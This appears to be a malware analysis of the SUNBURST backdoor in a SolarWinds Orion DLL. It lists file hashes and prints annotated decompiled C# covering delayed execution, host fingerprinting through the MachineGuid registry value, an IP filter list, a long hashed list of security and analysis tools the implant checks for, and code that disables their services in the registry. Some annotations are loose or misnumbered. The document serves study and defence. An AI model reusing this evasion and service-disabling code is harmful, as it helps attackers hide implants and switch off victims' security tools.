
Hash and certificate stamp:
Filename: solarwinds.orion.core.businesslayer.dll
MD5: 846E27A652A5E1BFBD0DDD38A16DC865
sha1: D130BD75645C2433F88AC03E73395FBA172EF676
sha256: CE77D116A074DAB7A22A0FD4F2C1AB475F16EEC42E1DED3C0B0AA8211FE858D6
imphash: DAE02F32A21E03CE65412F6E56942DAA
description: SolarWinds.Orion.Core.BusinessLayer
file-type: dynamic-link-library
certificate-stamp:0xB9480000 (Tue Jan 21 01:00:00 2020)
Code Analysis:
Part One:
// SolarWinds.Orion.Core.BusinessLayer.OrionImprovementBusinessLayer
// Token: 0x06000057 RID: 87 RVA: 0x00004F8C File Offset: 0x0000318C
private static void DelayMs(double minMs, double maxMs)
{
if ((int)maxMs == 0)
{
minMs = 1000.0;
maxMs = 2000.0;
}
double num;
for (num = minMs + new Random().NextDouble() * (maxMs - minMs); num >= 2147483647.0; num -= 2147483647.0)
{
Thread.Sleep(int.MaxValue);
}
Thread.Sleep((int)num);
NOTE: sleeps for 24 days
Part Two:
// SolarWinds.Orion.Core.BusinessLayer.OrionImprovementBusinessLayer
// Token: 0x06000055 RID: 85 RVA: 0x00004E14 File Offset: 0x00003014
private static bool GetOrCreateUserID(out byte[] hash64)
{
string text = OrionImprovementBusinessLayer.ReadDeviceInfo();
hash64 = new byte[8];
Array.Clear(hash64, 0, hash64.Length);
if (text == null)
{
return false;
}
text += OrionImprovementBusinessLayer.domain4;
try
{
text += OrionImprovementBusinessLayer.RegistryHelper.GetValue(OrionImprovementBusinessLayer.ZipHelper.Unzip("8/B2jYz38Xd29In3dXT28PRzjQn2dwsJdwxyjfHNTC7KL85PK4lxLqosKMlPL0osyKgEAA=="), OrionImprovementBusinessLayer.ZipHelper.Unzip("801MzsjMS3UvzUwBAA=="), "");
}
catch
{
}
using (MD5 md = MD5.Create())
{
byte[] bytes = Encoding.ASCII.GetBytes(text);
byte[] array = md.ComputeHash(bytes);
if (array.Length < hash64.Length)
{
return false;
}
for (int i = 0; i < array.Length; i++)
{
byte[] array2 = hash64;
int num = i % hash64.Length;
array2[num] ^= array[i];
}
}
return true;
Decoded:
text += OrionImprovementBusinessLayer.RegistryHelper.GetValue("HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Cryptography", "MachineGuid", "");
User ID is taken from the domain name the value in the registry location above + mac address
Sends it to value stored in domain4.
Part Three:
// SolarWinds.Orion.Core.BusinessLayer.OrionImprovementBusinessLayer
// Token: 0x0400002B RID: 43
private static readonly OrionImprovementBusinessLayer.IPAddressesHelper[] nList = new OrionImprovementBusinessLayer.IPAddressesHelper[]
{
new OrionImprovementBusinessLayer.IPAddressesHelper("10.0.0.0", "255.0.0.0", OrionImprovementBusinessLayer.AddressFamilyEx.Atm),
new OrionImprovementBusinessLayer.IPAddressesHelper("172.16.0.0", "255.240.0.0", OrionImprovementBusinessLayer.AddressFamilyEx.Atm),
new OrionImprovementBusinessLayer.IPAddressesHelper("192.168.0.0", "255.255.0.0", OrionImprovementBusinessLayer.AddressFamilyEx.Atm),
new OrionImprovementBusinessLayer.IPAddressesHelper("224.0.0.0", "240.0.0.0", OrionImprovementBusinessLayer.AddressFamilyEx.Atm),
new OrionImprovementBusinessLayer.IPAddressesHelper("fc00::", "fe00::", OrionImprovementBusinessLayer.AddressFamilyEx.Atm),
new OrionImprovementBusinessLayer.IPAddressesHelper("fec0::", "ffc0::", OrionImprovementBusinessLayer.AddressFamilyEx.Atm),
new OrionImprovementBusinessLayer.IPAddressesHelper("ff00::", "ff00::", OrionImprovementBusinessLayer.AddressFamilyEx.Atm),
new OrionImprovementBusinessLayer.IPAddressesHelper("41.84.159.0", "255.255.255.0", OrionImprovementBusinessLayer.AddressFamilyEx.Ipx),
new OrionImprovementBusinessLayer.IPAddressesHelper("74.114.24.0", "255.255.248.0", OrionImprovementBusinessLayer.AddressFamilyEx.Ipx),
new OrionImprovementBusinessLayer.IPAddressesHelper("154.118.140.0", "255.255.255.0", OrionImprovementBusinessLayer.AddressFamilyEx.Ipx),
new OrionImprovementBusinessLayer.IPAddressesHelper("217.163.7.0", "255.255.255.0", OrionImprovementBusinessLayer.AddressFamilyEx.Ipx),
new OrionImprovementBusinessLayer.IPAddressesHelper("20.140.0.0", "255.254.0.0", OrionImprovementBusinessLayer.AddressFamilyEx.ImpLink),
new OrionImprovementBusinessLayer.IPAddressesHelper("96.31.172.0", "255.255.255.0", OrionImprovementBusinessLayer.AddressFamilyEx.ImpLink),
new OrionImprovementBusinessLayer.IPAddressesHelper("131.228.12.0", "255.255.252.0", OrionImprovementBusinessLayer.AddressFamilyEx.ImpLink),
new OrionImprovementBusinessLayer.IPAddressesHelper("144.86.226.0", "255.255.255.0", OrionImprovementBusinessLayer.AddressFamilyEx.ImpLink),
new OrionImprovementBusinessLayer.IPAddressesHelper("8.18.144.0", "255.255.254.0", OrionImprovementBusinessLayer.AddressFamilyEx.NetBios),
new OrionImprovementBusinessLayer.IPAddressesHelper("18.130.0.0", "255.255.0.0", OrionImprovementBusinessLayer.AddressFamilyEx.NetBios, true),
new OrionImprovementBusinessLayer.IPAddressesHelper("71.152.53.0", "255.255.255.0", OrionImprovementBusinessLayer.AddressFamilyEx.NetBios),
new OrionImprovementBusinessLayer.IPAddressesHelper("99.79.0.0", "255.255.0.0", OrionImprovementBusinessLayer.AddressFamilyEx.NetBios, true),
new OrionImprovementBusinessLayer.IPAddressesHelper("87.238.80.0", "255.255.248.0", OrionImprovementBusinessLayer.AddressFamilyEx.NetBios),
new OrionImprovementBusinessLayer.IPAddressesHelper("199.201.117.0", "255.255.255.0", OrionImprovementBusinessLayer.AddressFamilyEx.NetBios),
new OrionImprovementBusinessLayer.IPAddressesHelper("184.72.0.0", "255.254.0.0", OrionImprovementBusinessLayer.AddressFamilyEx.NetBios, true)
Part Four –
Registry Helper
// Token: 0x020000D4 RID: 212
private static class RegistryHelper
{
// Token: 0x06000979 RID: 2425 RVA: 0x00044D2C File Offset: 0x00042F2C
private static RegistryHive GetHive(string key, out string subKey)
{
string[] array = key.Split(new char[]
{
'\\'
}, 2);
string a = array[0].ToUpper();
subKey = ((array.Length <= 1) ? "" : array[1]);
if (a == "HKEY_CLASSES_ROOT" || a == "HKCR")
{
return RegistryHive.ClassesRoot;
}
if (a == "HKEY_CURRENT_USER" || a == "HKCU")
{
return RegistryHive.CurrentUser;
}
if (a == "HKEY_LOCAL_MACHINE" || a == "HKLM")
{
return RegistryHive.LocalMachine;
}
if (a == "HKEY_USERS" || a == "HKU")
{
return RegistryHive.Users;
}
if (a == "HKEY_CURRENT_CONFIG" || a == "HKCC")
{
return RegistryHive.CurrentConfig;
}
if (a == "HKEY_PERFOMANCE_DATA" || a == "HKPD")
{
return RegistryHive.PerformanceData;
}
if (!(a == "HKEY_DYN_DATA") && !(a == "HKDD"))
{
return (RegistryHive)0;
}
return RegistryHive.DynData;
Part Five:
Storing new owner account name –
// Token: 0x0600097E RID: 2430 RVA: 0x000450E8 File Offset: 0x000432E8
private static string GetNewOwnerName()
{
string text = null;
string value = "S-1-5-";
string value2 = "-500";
try
{
text = new NTAccount("Administrator").Translate(typeof(SecurityIdentifier)).Value;
}
catch
{
}
if (string.IsNullOrEmpty(text) || !text.StartsWith(value, StringComparison.OrdinalIgnoreCase) || !text.EndsWith(value2, StringComparison.OrdinalIgnoreCase))
{
string queryString = "Select * From Win32_UserAccount";
text = null;
using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher(queryString))
{
foreach (ManagementBaseObject managementBaseObject in managementObjectSearcher.Get())
{
ManagementObject managementObject = (ManagementObject)managementBaseObject;
string text2 = managementObject.Properties["SID"].Value.ToString();
if (managementObject.Properties["LocalAccount"].Value.ToString().ToLower() == "true" && text2.StartsWith(value, StringComparison.OrdinalIgnoreCase))
{
if (text2.EndsWith(value2, StringComparison.OrdinalIgnoreCase))
{
text = text2;
break;
}
if (string.IsNullOrEmpty(text))
{
text = text2;
}
}
}
}
}
return new SecurityIdentifier(text).Translate(typeof(NTAccount)).Value;
}
Part Six:
Initialization of Process Tracker
// Token: 0x0600004E RID: 78 RVA: 0x0000B26C File Offset: 0x0000946C
public static void Initialize()
{
try
{
if (OrionImprovementBusinessLayer.GetHash(Process.GetCurrentProcess().ProcessName.ToLower()) == 17291806236368054941UL)
{
DateTime lastWriteTime = File.GetLastWriteTime(Assembly.GetExecutingAssembly().Location);
int num = new Random().Next(288, 336);
if (DateTime.Now.CompareTo(lastWriteTime.AddHours((double)num)) >= 0)
{
OrionImprovementBusinessLayer.instance = new NamedPipeServerStream(OrionImprovementBusinessLayer.appId);
OrionImprovementBusinessLayer.ConfigManager.ReadReportStatus(out OrionImprovementBusinessLayer.status);
if (OrionImprovementBusinessLayer.status != OrionImprovementBusinessLayer.ReportStatus.Truncate)
{
OrionImprovementBusinessLayer.DelayMin(0, 0);
OrionImprovementBusinessLayer.domain4 = IPGlobalProperties.GetIPGlobalProperties().DomainName;
if (!string.IsNullOrEmpty(OrionImprovementBusinessLayer.domain4) && !OrionImprovementBusinessLayer.IsNullOrInvalidName(OrionImprovementBusinessLayer.domain4))
{
OrionImprovementBusinessLayer.DelayMin(0, 0);
if (OrionImprovementBusinessLayer.GetOrCreateUserID(out OrionImprovementBusinessLayer.userId))
{
OrionImprovementBusinessLayer.DelayMin(0, 0);
OrionImprovementBusinessLayer.ConfigManager.ReadServiceStatus(false);
OrionImprovementBusinessLayer.Update();
OrionImprovementBusinessLayer.instance.Close();
}
}
}
}
}
}
catch (Exception)
{
}
}
Part Seven:
Process Enumeration –
// Token: 0x06000992 RID: 2450 RVA: 0x000459F8 File Offset: 0x00043BF8
public static bool TrackProcesses(bool full)
{
Process[] processes = Process.GetProcesses();
if (OrionImprovementBusinessLayer.ProcessTracker.SearchAssemblies(processes))
{
return true;
}
bool result;
if (!(result = OrionImprovementBusinessLayer.ProcessTracker.SearchServices(processes)) && full)
{
return OrionImprovementBusinessLayer.ProcessTracker.SearchConfigurations();
}
return result;
Part Eight –
Assembly Timestamps –
FNV-1 hash
Searches for the below to avoid detection:
100-continue 1475579823244607677
accept 2734787258623754862
afwserv 1368907909245890092
apac.lab 16858955978146406642
apimonitor-x64 2597124982561782591
apimonitor-x86 2600364143812063535
aswengsrv 6195833633417633900
aswidsagent 2934149816356927366
aswidsagenta 13029357933491444455
atrsdfw.sys 15194901817027173566
autopsy 4821863173800309721
autopsy64 13464308873961738403
autoruns 3320026265773918739
autoruns64 12969190449276002545
autorunsc 10657751674541025650
autorunsc64 12094027092655598256
avastavwrapper 2760663353550280147
avastsvc 8146185202538899243
avastui 11818825521849580123
avgadminclientservice 11109294216876344399
avgidsagent 2797129108883749491
avgsvc 3660705254426876796
avgsvca 3890794756780010537
avgsvcx 3890769468012566366
avgui 12709986806548166638
avgwdsvcx 14095938998438966337
avp 13611051401579634621
avpui 18147627057830191163
bccavsvc 16423314183614230717
binaryninja 11913842725949116895
blacklight 5449730069165757263
brcow_x_x_x_x.sys 12679195163651834776
brfilter.sys 1614465773938842903
carbonblack 11385275378891906608
carbonblackk 13693525876560827283
cavp 17204844226884380288
cb 5984963105389676759
cbcomms 17849680105131524334
cbstream 18246404330670877335
cff explorer 292198192373389586
close 14226582801651130532
connection 11266044540366291518
content-type 6116246686670134098
cork.lab 10734127004244879770
crexecprev.sys 18159703063075866524
csagent 11771945869106552231
csdevicecontrol 9234894663364701749
csfalconcontainer 9061219083560670602
csfalconservice 8698326794961817906
cutter 12790084614253405985
cve.sys 16570804352575357627
cybkerneltracker.sys 17097380490166623672
date 16066522799090129502
de4dot 5219431737322569038
debugview 15535773470978271326
dev.local 11073283311104541690
dgdmk.sys 3626142665768487764
diskmon 7810436520414958497
dmz.local 4030236413975199654
dnsd 13316211011159594063
dnspy 13825071784440082496
dotpeek32 14480775929210717493
dotpeek64 14482658293117931546
dumpcap 8473756179280619170
eamonm 15587050164583443069
eaw.sys 12718416789200275332
eelam 9559632696372799208
egui 607197993339007484
eguiproxy 14513577387099045298
ehdrv 4931721628717906635
ekbdflt 14079676299181301772
ekrn 3200333496547938354
ekrnepfw 2589926981877829912
emea.sales 8727477769544302060
epfw 17939405613729073960
epfwwfp 17997967489723066537
evidence center 3778500091710709090
exeinfope 8799118153397725683
expect 8873858923435176895
f-secure filter 13783346438774742614
f-secure gatekeeper 16112751343173365533
f-secure gatekeeper handler starter 17624147599670377042
f-secure hips 3425260965299690882
f-secure network request broker 16066651430762394116
f-secure recognizer 2380224015317016190
f-secure webui daemon 13655261125244647696
fakedns 12027963942392743532
fakenet 576626207276463000
fe_avk 9384605490088500348
feelam 15092207615430402812
fekern 6274014997237900919
fewscservice 3320767229281015341
ffdec 7412338704062093516
fiddler 682250828679635420
fileinsight 13014156621614176974
floss 18150909006539876521
fnrb32 5587557070429522647
fsaua 12445177985737237804
fsaus 12445232961318634374
fsav32 17017923349298346219
fsbts 9333057603143916814
fsdevcon 541172992193764396
fsdfw 10393903804869831898
fses 3413052607651207697
fsfw 3407972863931386250
fsgk32 10545868833523019926
fsgk32st 521157249538507889
fsma 3421213182954201407
fsma32 15039834196857999838
fsms 3421197789791424393
fsni 3413886037471417852
fsorsp 17978774977754553159
fsorspclient 14243671177281069512
fssm32 14055243717250701608
fsvista 7315838824213522000
fswebuid 14971809093655817917
gdb 10336842116636872171
groundling32.sys 6943102301517884811
groundling64.sys 13544031715334011032
hexisfsmonitor.sys 397780960855462669
hiew32 13260224381505715848
hiew32demo 12785322942775634499
hollows_hunter 17956969551821596225
idaq 14256853800858727521
idaq64 8709004393777297355
idr 8129411991672431889
if-modified-since 15514036435533858158
ildasm 15997665423159927228
ilspy 10829648878147112121
jd-gui 9149947745824492274
keep-alive 13852439084267373191
ksde 17633734304611248415
ksdeui 13581776705111912829
lab.brno 4578480846255629462
lab.local 8381292265993977266
lab.na 3796405623695665524
lab.rio 5942282052525294911
libwamf.sys 17984632978012874803
lordpe 3656637464651387014
lragentmf.sys 2717025511528702475
microsoft.tri.sensor 1 0501212300031893463
microsoft.tri.sensor.updater 155978580751494388
msmpeng 5183687599225757871
mssense 10063651499895178962
officemalscanner 3575761800716667678
ollydbg 4501656691368064027
pci.local 7701683279824397773
pdfstreamdumper 10296494671777307979
pe-bear 14630721578341374856
pe-sieve32 6461429591783621719
pe-sieve64 6508141243778577344
pebrowse64 4088976323439621041
peid 9531326785919727076
pestudio 10235971842993272939
peview 2478231962306073784
pexplorer 9903758755917170407
ppee 14710585101020280896
procdump 2810460305047003196
procdump64 13611814135072561278
processhacker 2032008861530788751
procexp 6491986958834001955
procexp64 27407921587843457
procmon 2128122064571842954
prodiscoverbasic 10484659978517092504
psanhost 2532538262737333146
psepfilter.sys 835151375515278827
psuamain 6088115528707848728
psuaservice 4454255944391929578
py2exedecompiler 8478833628889826985
r2agent 10463926208560207521
rabin2 7080175711202577138
radare2 8697424601205169055
ramcapture 16130138450758310172
ramcapture64 7775177810774851294
redcloak 700598796416086955
referer 9007106680104765185
reflector 506634811745884560
regmon 18294908219222222902
resourcehacker 3588624367609827560
retdec-ar-extractor 9555688264681862794
retdec-bin2llvmir 5415426428750045503
retdec-bin2pat 3642525650883269872
retdec-config 13135068273077306806
retdec-fileinfo 3769837838875367802
retdec-getsig 191060519014405309
retdec-idr2pat 1682585410644922036
retdec-llvmir2hll 7878537243757499832
retdec-macho-extractor 13799353263187722717
retdec-pat2yara 1367627386496056834
retdec-stacofin 12574535824074203265
retdec-unpacker 16990567851129491937
retdec-yarac 8994091295115840290
rundotnetdll 13876356431472225791
rvsavd.sys 18392881921099771407
saas.swi 5132256620104998637
safe-agent.sys 11801746708619571308
sbiesvc 14968320160131875803
scdbg 14868920869169964081
scylla_x64 106672141413120087
scylla_x86 79089792725215063
sense 16335643316870329598
sentinelmonitor.sys 12343334044036541897
shellcode_launcher 5614586596107908838
solarwinds.businesslayerhost 17291806236368054941
solarwindsdiagnostics 3869935012404164040
swdev.dmz 15267980678929160412
swdev.local 1109067043404435916
sysmon 14111374107076822891
sysmon64 3538022140597504361
tanium 7175363135479931834
taniumclient 3178468437029279937
taniumdetectengine 13599785766252827703
taniumendpointindex 6180361713414290679
taniumtracecli 8612208440357175863
taniumtracewebsocketclient64 8408095252303317471
task explorer 7982848972385914508
task explorer-x64 8760312338504300643
tcpdump 17351543633914244545
tcpvcon 7516148236133302073
tcpview 15114163911481793350
user-agent 7574774749059321801
vboxservice 15457732070353984570
win32_remote 16292685861617888592
win64_remotex64 10374841591685794123
windbg 3045986759481489935
windefend 917638920165491138
windump 17109238199226571972
winhex 5945487981219695001
winhex64 6827032273910657891
winobj 8052533790968282297
wireshark 17574002783607647274
x32dbg 3341747963119755850
x64dbg 14193859431895170587
xagt 15695338751700748390
xagtnotif 640589622539783622
xwforensics 17683972236092287897
xwforensics64 17439059603042731363
If any of the above is found it attempts to set the service to manual and disables it in the registry –
// Token: 0x06000991 RID: 2449 RVA: 0x000458D0 File Offset: 0x00043AD0
private static bool SearchServices(Process[] processes)
{
for (int i = 0; i < processes.Length; i++)
{
ulong hash = OrionImprovementBusinessLayer.GetHash(processes[i].ProcessName.ToLower());
foreach (OrionImprovementBusinessLayer.ServiceConfiguration serviceConfiguration in OrionImprovementBusinessLayer.svcList)
{
if (Array.IndexOf<ulong>(serviceConfiguration.timeStamps, hash) != -1)
{
object @lock = OrionImprovementBusinessLayer.ProcessTracker._lock;
lock (@lock)
{
if (!serviceConfiguration.running)
{
OrionImprovementBusinessLayer.svcListModified1 = true;
OrionImprovementBusinessLayer.svcListModified2 = true;
serviceConfiguration.running = true;
}
if (!serviceConfiguration.disabled && !serviceConfiguration.stopped && serviceConfiguration.Svc.Length != 0)
{
OrionImprovementBusinessLayer.DelayMin(0, 0);
OrionImprovementBusinessLayer.ProcessTracker.SetManualMode(serviceConfiguration.Svc);
serviceConfiguration.disabled = true;
serviceConfiguration.stopped = true;
}
}
}
}
}
if (OrionImprovementBusinessLayer.svcList.Any((OrionImprovementBusinessLayer.ServiceConfiguration a) => a.disabled))
{
OrionImprovementBusinessLayer.ConfigManager.WriteServiceStatus();
return true;
}
return false;
// Token: 0x06000993 RID: 2451 RVA: 0x00045A2C File Offset: 0x00043C2C
private static bool SetManualMode(OrionImprovementBusinessLayer.ServiceConfiguration.Service[] svcList)
{
try
{
bool result = false;
using (RegistryKey registryKey = Registry.LocalMachine.OpenSubKey("SYSTEM\\CurrentControlSet\\services"))
{
foreach (string text in registryKey.GetSubKeyNames())
{
foreach (OrionImprovementBusinessLayer.ServiceConfiguration.Service service in svcList)
{
try
{
if (OrionImprovementBusinessLayer.GetHash(text.ToLower()) == service.timeStamp)
{
if (service.started)
{
result = true;
OrionImprovementBusinessLayer.RegistryHelper.SetKeyPermissions(registryKey, text, false);
}
else
{
using (RegistryKey registryKey2 = registryKey.OpenSubKey(text, true))
{
if (registryKey2.GetValueNames().Contains("Start"))
{
registryKey2.SetValue("Start", 4, RegistryValueKind.DWord);
result = true;
}
}
}
}
goto IL_B8;
}
catch (Exception)
{
goto IL_B8;
}
break;
IL_B8:;
}
}
}
return result;
}
catch (Exception)
{
}
return false;
}
Part Seven:
GetCustomerID string
// Token: 0x060009B8 RID: 2488 RVA: 0x00047110 File Offset: 0x00045310
private string GetOrionImprovementCustomerId()
{
byte[] array = new byte[16];
for (int i = 0; i < array.Length; i++)
{
array[i] = (byte)((int)(~(int)this.customerId[i % (this.customerId.Length - 1)]) + i / this.customerId.Length);
}
return new Guid(array).ToString().Trim(new char[]
{
'{',
'}'
});
}

